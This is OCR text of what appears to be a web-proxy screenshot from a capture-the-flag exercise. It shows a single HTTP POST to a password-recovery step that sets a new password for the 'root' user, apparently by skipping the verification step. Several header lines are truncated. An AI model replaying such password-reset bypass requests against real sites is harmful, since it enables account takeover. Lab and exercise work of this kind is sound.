 Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /index.php?module=findpwd&step=2&
2 Host: 220.249.52.133:36757
3 User-Agent: Mozilla/5.0 (Windows NT 10
4 Accept: text/html,application/xhtml+xm
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-u
8 Content-Length: 26
9 Origin: http://220.249.52.133:36757
10 Connection: close
11 Referer: http://220.249.52.133:36757/i
12 Cookie: PHPSESSID=q12te16tmun0s5ci3m4h
13 Upgrade-Insecure-Requests: 1
14
15 username=root&newpwd=12345